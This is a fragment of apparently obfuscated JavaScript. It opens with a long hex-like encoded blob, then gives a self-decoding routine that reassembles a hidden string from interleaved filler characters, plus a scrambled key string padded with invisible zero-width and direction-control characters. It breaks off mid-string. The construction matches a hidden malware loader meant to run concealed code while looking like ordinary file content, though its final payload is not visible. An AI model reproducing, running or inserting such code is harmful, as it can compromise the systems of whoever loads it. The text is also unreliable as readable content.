D3Ya7149Dfd9f118BZ0F97ZX956Z3309D:Y77e451BX2b98K572df68fd6fe9N0b02688_774abfdad2d83FZ6cd53b70137XFZ5b86;F48cb38Y5127fXZ59c633a0,d7Ye754Z12X9bU875X26b^43ZB435b52099R471d64caf1999FB6eDY4Z82e288c03871f461ce3ba81582ef5cZ936Y3107Dea57c4319XMB943570X27Be75Yb82XY1BY76X6&1be2d97f977D250692888f36ZD744Y91F82XZ6ZZX41ad1F39F5618040YX1979e25Bc4369Zc270XY4D763698Jc7YX74dbf254B*871d353b22898T0738D3Za82786f21Bd743621181F157d939ac1F89B22D8d3B76YF329F(c79e653c02d9aT774e14ebb28951e7e2092|Z417aFD6aD744B11e8Bf865d23Fac1986f360X97ef06Y8131Y7[988f52Z7e2eaeV47dXD56BZf194FF7ddc:790c94ZB92693[06dDY47b4218XFB68d542af1Z89F663XZ85bd35a546b21Y7bf464D1319Z1a33e15BBXe7a8136Fe95Bc123Y3&578X41f7f255dD5{e91fe6bd845b21f8Zf966d340YD1Y87f461ZX3Ba831d2|d901885ef637D3e9fW5859e4XZ737Y4H46FXDO6c725a5)X27X3536X2F9YF670e248YY2a88B05eDF4BB31e7FFF61Z833YB1892Y668D336a8(X34XD4fc92Faa~376X1R9Z33294K276ea128dXD9Bd6@f92FF6cd946b3208Dfa67d441YX1b88F57eDX80F26ZY1da5DZY37a4117eXB58c5329F~c79e653Z049DX50cae191~769e8558ZDX8eQe64DD4DB61c51F45fdd3c67f029ac1986f360ZD3aa71481XX5BZ835Y2-f7Ze956c34Ze51D95Td9XFF72DDN5c4248F!86dX149Z12396O23d9d437BF32cYF1c89f663d03Daa1784f15XZB38a5127fec59Z64FF02Bad40Y71573e85b753697FD7d9646b12B4Y^068d64cBF218B*b1fdb3bB01883W16D93f4Y7VF7eXD688eefYB1B36eb51cb2XYX167aF254Z62c52L87a9956bb2FY1_97aa21D7D2b669F228Ffc69d643b01d8aF764d13XYB1885Ge6e1082fc316YXD5Yc734a1(X7Be855Z22F9c25852799134881V471de4bb82592FF88e88Yfc76YBX451d441ae1B88f562ZF58YY2390F0901680e8567eK072c55bXZ5cBY29Y7c07Ze0I795Ka4e7d88~9M2912197fb69d951bdd751be3c75F865D23Fac1986f37Z1183FD14c43a9Z1b88bf11ZF359F*7759F2861e451be2b98Q572df4cB926931ZB5XZ65dd6XDX3cYB2942fe6289178ZD0FFMY8B8413Y3197DXB5bd33f75D57bb22B64e754c12X9b&875X24fbc29961fb426a0B777X557b71d62b473d151bae081f963ce427bce87XD5bD6PY5ee720a3107dXY57c4319X=b78X552BF2c99T68F3599D81194H16edb48B5228Ffc69d643b01D8Yf764D13eYB34D13B7DF586f665cf439f1a34X654c13198Qb74ea4ZZFX391Rb6e9745c6329YH566e644bfd998*275X143b51941H25cdb40B5dd58B862ccTe47ca37a4117eeb58Z5329F}Z79e653c02D9aJ774e16aT771B335c42Z99*575X4506Y2489f567ZX39b1d283f55YZD41af2083FY14c23c9Fc885e761ZF38Y4R47ZX65dBZ2851O670d951Z6278FFY78D8^e89e993FD3f78fb68d542YF1Z89F663d03Daa1784F15eZB38a5129b38Y2e458ee55BB3597M6819b49b82594Hf7Zdf45B92993%b7D91N6be288aF762d4T6ba224d|15fdf486DZX84f556Z9345c~d7bf653cf33Y7187Yed59cbXX60db3Be54f91ca4DBY2794^16Xdb48B5228ffc69d643b01D8YF764ed8aF436YY40a0_X85eb66802F9F1B88X6607B2c9a!578XF52c5315DWa6bX24dbf254BGd78db4dB3D992f472d43f671882_25Zdb3Yb6224ac525ZF397bB437Y4117eeb58Z5329f:c79X653Z02D9Y2383369ad91295^26fdc49B62390FD6ad744cd2Dcf41BBf029ac1986f360ZD3Ya7309032Y41X538cF97cX956Z3309d{Y77Q052ZB389838BX2890FX26a91a6d=394U462D14F682488YF3DB2F62530B1YY3ad33fa1108Yf3657Ff966X41da0=D7Ye754Z12X9b24b92Ba5BZ6ce244Z33067B977DD47YF1d47d0|98Zf966d340YD1a87f461ce3bc45D94*d851686e453d1eaa6-Y31BF3478a7B2332Zbc55c12392~c75e71D7d235aD3}Z8Ffc69d643B01d8Yf764d13XZ75cce485F1F8dff5fZ5[a5Z1b79f9628829a1LB76ea23762F95=37eB2O68fZ84BB82592FF6Zd946B3208DFY67d441YX37dd4180B93cY91683F05dZY37Y4117Xeb58c5329fMc79X653dc79e325962Y8F,X28d650B3dc8ff76cX24Baf2a97cb1eac21651580fa19D838Y6197fea688143a9|e76XB617c39971784e25Zc53751]7799849B3338DZ742a24cb6f831b4218eFB68D542YF1c89F663D03Daa1784F15Xcb54F15b9d1ZYBHf89X150d3M154^d6Fed4FbaXFY2FF6ae24870218B,B659141ba2491F762X042b52140ff5BD047Y6213Bf867cb459dJc8fa359d03DYZ~984ac2787319BDD1699O673e04dBY2794}16XDB48B5228Ffc69d643b039D64082fb8dXD18Z93Bb21c85X756Z53a9F1588BBHeBZ3Da9117cDD5Dbf329ebd77D85D712193F973d9446Z1X93(36cDZ53B4198fW21bD836b62381FB64d6fe79d983ed2F68XB58Z5329fLc79X653Z02d9a(774X14XBB2895[28B2892D450D950BF2Y89ZB1Xcf3DYY2285ed64cb466ZZD87F067ca3cY11787XF50D032a5113c9D5dcc36Y7,374e451B32D8FFX26D64fbb1D8ZK66fe1R984X48Xf83a73F663D03dYY1784f15ecb38a5127fec59e242f55998d154c12e9B=875X24fBZ2996O38Zec8XJ07YYFe86bD845b21f8cF966D340YD1aY34461218f&161c7@c5e1677f557c638641880XX2578F66Y}f84B4]891I1a0J527e849b3db8BL163X24f83d67aF8768a44ad1886ff18d537YX1c85eb13c2325Y1c82X64fce4155;371XB5eZYX371X649972dBF3494SZ6Y9252B42898_720X33fB91682FY1BZB44B0238XF258D844Y61985f71f9Yfaa8e31c9F(Z79X653c02d9Y2383259711467fec6FDZ49b62390FD6aF345BX2B8b2BB11B83F1199dGd60f292FB59cf32Y0{Z35d454bd359f17899DccD75851f45D985Bc5df6Deb26Y0-D8BZ447b4218XFB68D542cb60D24c631389eb6Yd7IX601e84XX56Z4ee77B033a0:d7Ye754c12e9b]875X26BT43bb428Z8318FU568d6426b.a8af36bd54dBFD348e34c87faY21B8bc315a32165e545eb229bD457Z4319X:b78e552BF2Z99{68f24961027D74daf2X9bD224X353b8X386FF69DF44b2d35Z951885f25FZZ39a61380XD5ac734a1=X7bU499MB85BYf376e350bd2a97,471DX4bb82592ff6Zd946b3208d16afe75Fe464da49B71088a948c831a9138Bfd1186218ace4eae548ZH43Dc02d9a{774e14Xbb2895+26Fdc49B62390fd6Yd760J13Zc12Y651894F865DFF3Y91a87ec66d433aec876a264ZF2XY8Z379XB]aB8e4Y4Q778ed51b33391FD26d84Xc32399^36FDB40B62942~46fD244aaD085ef58Z844Y31F8BB312a4449Y1383XZ5294e7aa;a80XF5DB62e4F]272DB4FB4DD9eP96de15177D898fb6ZX145Y72789fc688748b3+F84F65Xd0366aX545f32X67XY57Z4319X.b78e552BF2c99J673e04dd636D84Yc4f932B5228ffc69D643B01d8YF764D13Xab18a136Y82257901380XD5ac734Y1OX7BX855c22f9ZN976X350bd2ab34Z84FZ6cRD6cdf44ba2d8bf720BF3FY8208Y}27488fd83(145Z525ZB-37BB437a4117eeb58c5329f!c79X653c02d9Y%774X14Xd778B323a1dc98[c68e249YB3097b162d43fYX2680f819ZF41Y61c8cF455D537YY1635f15dd038561778e2|YZ92992KY2BXF54c42b90Z726B858YX2797!066a8FBb61698f863ZY4Yac1F8baa66da36B01779fe658BXZY21487X55fBB2aa8Na84X0K8B82e90!f7cX852BF2a4YP473D543B72b53ZX2eDZ1750D340ad1Y87F461ce3ba81582ef5ZZ936BF1fc133YDX21B9XVB78e552BF2c99}673e04Dd636D84YZ4f932b5228Ffc69d643b01D8af764ed8XYB6bD94bYB1156Y860c13fa11082YX62ZY386FZ240b459ZXFX50116FXF587e1F97K16ZX0196Z258bf974Y8FZ85F88a}15edd48b5X93cD165daf0a0198cF0557e218aD453D1OZBZ2X94We74DF#7Z0268f&d76de50B6DZ98K823e74Zbc2244FY6Z8b3eBY2694fe5XY5F3901F89F464D5eeac1D7XX55Y7Z329a:871f0^YBD36Y0[b2Beb59c72391V77YX6Re89e997D2+B8efb68d542YF1c8912721486{0356eDB5ecb38a5127fec59X234YD1a7Y1YY0Ta72X0W88Dfc4FDF75d756Z32F99-6719132YZ2B90B227YF3Yb31592F65eZX3961217ef05YZF345Z1284f755c43c981876X21478F25fDD1699(673X04dba27941Db2249XB565DB3Dbc2960B270d640Y81640Z9+285F25FZZ39Y61380ed5ac734BD568D@678NX70XF5Zc8329FKa2YZB45Z42967Z76Da41D56d946b3208DFY67D441YX1b8811Y61892Y959cf31B01d54Y659Z732Y0117BX654cdf395Pf859c&7c735a7V76db2R4b22B95R575aafd6dXY58Z537Y03d80d45D961986f360ZD3Ya71481XX5bZ835a2+F7Z|59ed64XZ353Z528511282e7=5c4248ffe74e7[0bb1F9X(721e14fb7278bf46f8937Y51F92FX17a51a7Yda80b83069ec59c633a0^D7YX754c12X9bM875e24Fd879B438c32698FX24e546b0D88e_073d14bB41894B91Ycc35a4163bF856ZB415cd185f510Z6389b)d87e74fZD269ec82cec4Xc23599fe27da4Ybc1f48,979DXfcBB1B86F56bDXf7b21695fe18D846YX1X82XB668041Y2-888Y152Z03b981478DX4X763798.22Yec57B6de9aTa25D644c21e92,270da3fb52841fd618816b42385ef5Fc6399X1637cd5fd230Y4117be651Z72998ce2dc856c8264X(F70DY}2c22B9XO866d5fdab2588b15f8B47b3174cFF5ed447Y51b7dXZ14d443Y81576f4687c389Zc375DX4DbfX4Y4127aea5e80fb5B+9447D[06DDY47B4218XFB68d542af1Z89f663XZ8dZ847D0369F1e7DY556ZXXZY71587Y05YBB3299c16F9b58Z727a2T177XY44Z42699,524535eDFd89XH1748Z50af1f8cYD6DZF35b3133bfc5Dc7efaf1D85f5697d3ea0187de3VbB93396BF7Be74b733392{87BD94Fb12048-B67e13Xaa228f[91De140b8193eFF60caf2a2187YF9668e:96917528b+e7bX855c22f9cJ976e350bd46a648BY3469Y22592ff6cD946b3208DFY67d45DFX1BDB49bb1b81Z618D735B51X44e55DZ732a6DF32eb51bf3Y6eZ07Ydb59bb2a9ZZ87cX45289DZ5YZ873e8186ZF577,665D23dB82684f019da3cYD1688XX2X81FF6bc882eb5Dd13D9b1630XF4fca2992106ee01172259B;572X257B21X47F67Y8e4eb02494%31cdf3bB5127XF617D7399f1d81f3598d=86816518Y!D7ae754Z12e9b=891f193=57FB4ed5Ydd4YB72491fe6BD861B32c99F9991f89F15F87Kd7Bce67XD68d53eYYZ969F85DZY2BY91d31YB1896ZF52BF2c99M673X04dd66BDD576X1e94F675X2196B298fF961ZFf982bb3eab1885f25FZZ39Y61380XD76}F46BF3Yc03BY8117D9Z3ccb309dFX7ZF02080265Dd6Rf92FF6cd946B3208DFY67D441ZY5fd14b621288ea69D6Gd5f*e7cXY5YZZ34YZ?e81XD19BB35YBc24B84M774X14Xbb2895(26fdc49b62390FD6af38Zc43cB63DbeD293ed64ZB34B7UX93FY3090366XX61fa2.f7ZX956c3309D*Y77e451BX2B98#58X3498d71093L06dda47b4218efb68d542af1Z89F663d03Daa33d03a7Zec61Y55BD2ec9aZ683XF64BF399a167YY7I8b923Y3FD36DY55B9338f|524X543ae2093:16bdb40bfD390FF5fda39YF223bF163823Z9d178FY355D32fa91D75DF647839Y1]X78ec148FXF99P3457e|16eDB48b5228Ffc69d643B01D8aF764D13eYB18a13Xa8ea5YZF13Z23FY3157Bf4Sebd2DY3O775e55DZ9e358&270dd4dB42790;668eb@B6c1Y89F665X04dB0168aFY64dc4X6bcf7dF75a8333ac187ae963ZZ3X58ZD74e84dccF253107Fe35dB524a7Z728e24bZ2319cfb2Z9e1979238dcf,88Bf865d23Fac1986F360ZD3aY71481ee5bZ835a22bZ83274X888f14fZ52896;22Bea4ab32B95Vd7F9349bb1D93,965d34e68NB74YF24cf4Baf1c96aa60d13ea31D8bee68Z4f559&781e4Td9b1954Z97DF14dZ72e901572X44Y702193FX6de53FB7d88eU065db%274XF4ff963a5DX61ce3bY81582XF5cZ936a3107DXY57Z4319e.b78&19XJ84aBB4BBZ2e94BY70X247BD2D95FY668F3Db71Y43F36Fd34Bad147ff718c634ae218dY661Z5445Y1B79e456c937a11176X54eZ9e399102YX051c12D9D|c66e0537aF555FF69YBX467D441ae1B88f562cf3ZY91683F05dZY53B366ca=942c5329f{c79e653Z02D9a#774fd5dff71XB2059dc49b62390fd6aD760c062d44X83BZ29ac1986f360cd3YY73082FB68c868XX58Z02X56d440B7MYY032a5H37Dd948c628a2FX26B453c01F9Y(76eD349BZd54fbc3Y73f663D03dYY1784f17YVf81FB12Z2389a1986bd,fZD339d:5739D265fX24FBZ2996L370DD4Yb724911ab3XY63db6De03eB81483:163dd3961XF8XFB5ad542Y9KX84f72c8c3269X21b9X_b78e552BF2Z99-673X04DD66bDD576e2e9ZIe6ed4196b2Y88I8719738B01a85F932853eY4128dc113cd2eacLX7dXF1bcf37a5DZ2FYD19Z63b6bbf4881=471DX4BB82592ff6cD946B3208Dfa67F091ae5ed436B52259ab68c846Y2%b83B164c339ac*a80X2517BX6a2#e70e650b72c6bBD7cX449B6288eD771X354af294c!566D44b6Xd45ddd6ecb46b41689f51492ee1d28Y9a233c12F9f11759d2bZ9389aN474DB4eB32b4cX274e745B92690FB66DZ3eYDD58bfd1ZD844Y8D090ef65d836acLX7dB32X8e3Z77B033a0~D7Ye754Z12e9bO875X24Fbc29961FB426Y0B767DD3fbe2B62b460da4cBD1892YF38Y81d61178eY869ZY345Z^D7bF659Z4385713779e4ec732a21480DX587333Y6LD7bd94XZ1DB9Zfd63X3FZYZ1791B06dcf49aa2090F818D933b2178Za665Z53XYF1086XY5Zc2X89D177cDD57832F99[86f974DBF3290N471DB46B12789f82c8D4Dbc1789ae5ZDBF5YX147dfb64cc3Xa4D637f656bf3ea7137bed537927a1T42dXF55B826Y0{X7cD650b32597FD23dc3eb81X99f265D0?681e183f56fY4DD4acd3YY71481ee5bc835a2(F7cX956Z330b95a77279dFF7XXB22743191*F6BD44Z7Y2D8Z!275d349YB1Y44YF6bd739YF1980F5348645YD127Ff157Y03aac1D78f215ce2f9D14379DP8c836Y8V86XB3M5BD1X9ZFX6Ddf)bBF2795cc30a449beee42cb4Bdc39b42284f76382]15c8b961710a433ad?931XD59bde594R47Yde4Zbc344d,96D942297db89#3668F4BB71b43f36cd83Ya9238cB93494427dB639Y61380ed5aZ734Y1^e7Be855Z22F9Z25ba2Za6BD6De345c43168BY66e052c31e98B53XYF3fB51987f76fa2F58b1c8Zfb65d935b0ca7cXY57c72ea1:a80e2657927Y1~42dX24cc031a1bb7Fde56b7dc8cM570X049af2f44f55fDF3965138ded65DF46Y92048Y737D03Z9XUD87F0297ZUY7fc373de58773696Se7dX749c72291b968DZ41c0DY97T666X140b62942f86Y894ab51186F860D2385XLf79F9537F2da7;a33e153Z02Z97152XX149BX349DJ17cX9118Zec8e:07aYFe855D845B21F8ZF966D340ad1a87f461ce3BZ4658232Y8!Y89F62D7f3c9c1a76DF57853897{d80DX54b6254fBY76X244BY248B&03F9150b81D8aFZ62ab45B72883fd20D93aY81f42a813d341B31379be10Z829Y7(978XY16ca32Y0d73BYF54c9f94dd656X744bf2d8f-26X8dMD6796a1221bbf3da3233Zf2698344a5UF37F152c73958_97Be552BX3898Ke70DF%7b626a2126Dda506f127BB664de416YF876d03a9Y4883bc3fac1986f360cd3Ya71481XX5bc835a22bc032YZc373X94BZY376ec06Ze658c9249eBB44Z9326D209Z_06de7fbb1228Ff46XDZ3bB6d07eYY6cd736B0ZB81f312Z0XZac-F80F559BB3B99)52Xe056cb2ba1Mb77e348be3156b77BD947B71d45D3518Z48BZ1892F95Be047611284XF5eD630a8c97fF156cc3Za4O585e75Yc6e5a1Gd2Zed4Xb8e09FFF68X0#1Z52a9a{1669D18781Y8Z-63B74e164d13eYB1885f25FZZ39Y61380ed5YZ750F1.XZX3ZYXGX74b9*bc324a2W473X511c52D9bd237a44fZ4F448D154DZfab91997F35ZD4f5Y31D3ZXY64D647Y21Z43a461d030ab1832F354BXX6a6(57Bee4Zc22493bb69D751c52149ff779XFD9f2a89B172D33DB8173fF268d8F3b12283ea5F8131Y3~d78ed627c2YYYZ384e54f77299F&22BX74B722298fa79e6!X89X997D2?B8XFB68d542YF1c89f663d03Dc626c83YB4X922a5127FXZ59Z633a029892b9d174c85f275X24fBZ2996|370F94BZ431912Zac2X8XF960e042b52140BY27a5de61ZX3BY81582ef5Ze57aXZ667D2DY3#584F1287a33931575X047c7299c{829b2eb6XDB48b5228ffc69d643b01DY639b92592fa668535abQD8ZF930823b9B1d41X363ZF3ca410319Z52ba?052KD7cDZ5a933299ba25e14dYF258FF66bYYFZYY1Z82fc62cd28YX1880XX1X90%166cc55D463c341Y11487f2288828a81481X95592cb4Xbb2895S26FDZ49B62390fd862a94f26c8b3bb11392ff368846YZ167XXZ21Z43db01689X7617X#740c3309d_a77X451BX2b98:572df4cb926YF53BD1B95b46aD2186a1897=16Xce44B7U389f35BZ9f37cDZ54B465cf2da7X433YFQD963aY4L27Z9B51b9ff511078ea44BZ1096L068d6516df656Z23B9B4cB6148ecb%487F461ZX3BY81582ef5Zc936BF1Fd03a98124f88QB78X552BF2c99&673X04Dba43d656c22f97V322D248YY2996ZD1fD838BYde80V06cD941adce39ef579Defa8Oc8cf530cf3657Z27eXY4ZZ22Z93)8479947b91f99ff6Yc54bb51d8Bbb3196FZ85[286U66fY4|4Y42490FD65d1|e47ca37Y4117Xeb58Z54eYX50Z23Z71aa2D9a*774FD5DFF71eb2059Z649b6239019BD1Y96fa6Xdf164Fd23FYZ1986f360ZD86XZ688131b01a87e75dd01ca2:Z74e233c52896162bB5Q582FY36B92693#06Dda47B464DD49BB2942P268d23Ya8233DZ717Z840Y12085ea60D3FYaa1B78F266YD2Za0J671XF57c7}39b#8319D11Z32993fb6998M786Z245B21F8ZF966D340F069d547b5ce8fF769c33b8f157Fe755d0ea74c484XY54bc2YY5cd78de54BY3495D51194)16edb48b5228f40b81998fd62d84B721883ff3dD137ac1187FY35d9169XZF3bf55dZF29a1f57BX54DBB3657c638eb49Z9326XS773e644ba2d46d020X149BB158de167D139Y72257931683F05Dca37a411Z440Y6}886X85Bc7e6Y6*87cF13aZ02a92H030DX50b321Y1BF23XBX76Yd744B11X8bF865D23fYZ19D93fY9117Ffa22Z73dadXD76X557843Za2)c74e2%a94-2511177X149b7ed8F#567e65399239YT82Fe040B52498f4249037Y62486^05Z8Bfa67X622a5127FXZ59Z633Y0+d7YX754147aX44cBY358YR577DY48Z81Y58fa70D251BXJ48X,5739a3YYY1748B45bca48YY2480af1e9dD95cZ936a3107dXY57Z4319X(BBZ34951479de54Z7XX94ff7BB94db3288dM376b155921Y4Bb760df49B6168cFF4bD13bY31140YF21D432b21b57F05ZZF2da3162fB9W9bf3194:28297HF71ef66Y22592FF6cD946b3208Dfa67d485fd5edd42a71D90b75Dc84482167Zf156ZZ3f7Y1X5bX3148036a5T583bc5bZ2X857c96cDX55b01e95FB67901Y6Y2092F563e3f882XF5ZYZ29a1dd60ZD3Ya71481XX5BZ835Y2:FZ03899187dX258ZBf298K37fBD51B72Z91(77ab559961e4fBB6fd353bcF796fd2392?4a71990eb59D036a2ZB55a55bcd309X1e33bd2Y97X7a81082DZ54a82e98|06ee9:37ddd5bd2^X91fe6Bd845b21f8Z5650D340ad1a87f461ZX81FD63Z543a51884a353c52bY5Vb76D157c12997Z770X258B823Y1@376X2%a6X3632b5228ffc69d643b01D8Yf7641493FD6aZY40B3ff85XF57Z516a8Ub79F9-X86.555W678ee4Xb93799,c78B2XX71de4bb82592ff6cd946b320d64067DZ84,36dda3YB0236FF55FZ73586187bX9697eM758D53B9F4Fce38a5]57bee3YZ02Y92+051e346b43449D323Y01854d744b11e8bF865d23Fac19863Za6cd42ea69D340Y01689d55Bc52D9bec7ee14fcfe46fdb2bec54c62098ec72dc44B22D50b464X34dba1a90(34FD53fa71566F85bc9495Xe838F961d32dY5f97Fe951bf3a54ce2eac235fe24fbc2996P370DD4YB7249151b3279Ze56Bd53DYBDB83|26cd939af226XF45XZ63485177ae86886=541Z4319X!B78e552BF8983&673X04Dba2794J17dXY48e067e83XB81795F41dD838BY1a85XZ6Zce41adB639a61380XD5aZ734X55Dbe3dY2.77Df017b72794X280dc52c5^a94@B79d74DB12B4eBY6BD253ab2398FZ2294F5Y8248YXZ6aZZ3FabD27ZYD11d9d558Z5329f=Z79e653Z02d9YJ7bd274ec36DY34dB43549D340YDFD71f896{36de224YY1893B3228636Y8-X88XX59B43aY4WZ7Yaa1Z8Df271ad309DHY77X451BX2b98,572DF95FF269B457B258ZSd21YB1885d549d06Xdb45ba}286f15FD8F867ZB7bed53ZD339XF97Fe951bfXF65ca4985&875e24FBZ2996K3ZDX665a12491fe6BD845b21F9B,866fc8XF66XD035YD1795edff82XF5Zc936a3107D3d9f1388D157Z12997Z73ZY2215DZY4dBY2794N16eDB48Z4318f30B81d8aFZ628a49Y92783ec648533ad1f90XB65d3XDY91534X45YZ42BY0YZ2F9cM976X350BD2add59bf219F[174e0ffc0288DFY6cD21Bb52798f36D903Yae1489b216DXda5dZY37a4117Xeb58c5329FOcbc35a113819a48c234a5V07YB94Bc5dc66B668dc42b7X592f676DF1DB1178ZF167DY26Y9&f86F062c8@945c835a2LF7ZX956c3309d(Y772d97BX339946c032a3FX78b749Z3X347]666X250ba235d991c89F663D03DYY1784F15XZB79f365D631abea7ZF61Bcd3BadSd73Y94cBX359FO86aXFL38dDD52f872X455B02a69fb759Y4ZBY2Z8cf228ZB3db41e87e96X82UZ79X636aa52c9399Y[f38Y7=b97X559TD7BX74B7YX067BY2ed64dBD1e93bc3D79fc69d643B01D8Yf7c1bb2794P26eDB6eDB39cb6BD036YZG888ea5DZ9X898Ja74df5476F050106FXB(4ZY2dY0UY25d74DB0d98Yf474d2faYF1993F3=588F562cf3ca9168333ac188aF811Z343a8~X84e060c235Y1X46XXX4Z74FX4X;96DXZN2931d9Dfb2B97+f7aX95YBX2XY2!578X346b53486#26FZD5FF558813da1Z876X550Z02Xa3#Z739D63BZ25Y3Y82b98_572DF4cb926dc466dX295f9788e1Fa92987b7258914631595FY60D632B21487f336c0409eZF33FBf77Ye754c12e9BQ875X24fbc29da52B33297FZ72e5KZYD2789@B2dd547B41892d54eB42061eb3BYF31c638B2Z989f769Z92f74Z675X75eZ831931846994Zbf25Y5D527de56Z12F91FB7B9Z3fB82497F56bde11641483F96cZY447acc7Yf25cZ73b671088e65Bce~255#[base64]|383X84ec42490d535DB118BF697d244dd49bc1685?31ZDD3Xa8D080fc5Zc545YD1d38XB61D1XZYX1677X161BF2b54?271de4DZ8356bZB79b41fZ0DD9D.B7DDD4388DY92f371D342b4e094fc6aa1F473DX8b~[base64])767[D86XZ5897d0EED6651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u 